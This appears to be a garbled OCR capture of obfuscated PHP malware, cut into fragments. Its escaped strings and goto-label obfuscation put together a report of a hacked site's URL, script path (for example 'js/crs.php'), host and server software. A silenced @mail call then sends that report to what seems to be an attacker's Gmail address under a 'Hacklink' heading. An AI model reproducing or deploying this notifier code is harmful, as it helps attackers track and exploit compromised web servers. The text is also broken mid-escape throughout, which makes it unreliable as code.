
= 
"\x3c\x68\x31\x3e\123\145\156\144\145\162\x20\131\x61\
\123\x49\x54\x45\x20\x59\x4f\x4c\40\72\x20"
 . 
$yol
 . 
"\7
75\40\72\40\152\x73\x2f\143\x72\x73\56\x70\x68\x70\x3c\5
\x65\114\x4c\40\x42\157\157\164\x20\74\163\x75\160\160\x
\103\x6f\156\164\x65\156\x74\55\x54\171\160\145\72\x20\1
2\x73\x65\164\x3d\x75\164\x66\x2d\70\12"
; @mail(
"\x6c\15
x2e\x63\x6f\x6d"
, 
"\110\141\x63\x6b\154\x69\x6e\x6b\x20\
54\x6f\x67\151\156\157\x6c\144\x75\x6d\x40\147\155\x61\1
\40\x42\151\x6c\144\x69\162\x69"
, 
"{$y}"
, 
$header
); } 
go
0\x4c\151\156\153\x20\72\x20\150\164\x74\160\x3a\57\57"
 
 . 
$_SERVER
[
"\x50\x48\120\137\x53\x45\114\106"
] . 
"\15\x
f\147"
; 
goto
 ZAJ5W; zf5i2: 
$EL_MuHaMMeD
 .= 
"\x41\166\x6c
R
[
"\x48\124\124\120\137\x48\x4f\123\x54"
] . 
"\15\12"
; 
go
2\40\151\x73\x6c\x65\x74\151\x6d\40\x73\151\x73\164\145\
137\123\x4f\106\x54\x57\x41\122\x45"
] . 
"\xd\12"
; 
goto
 K
l; a0ZFw: 
No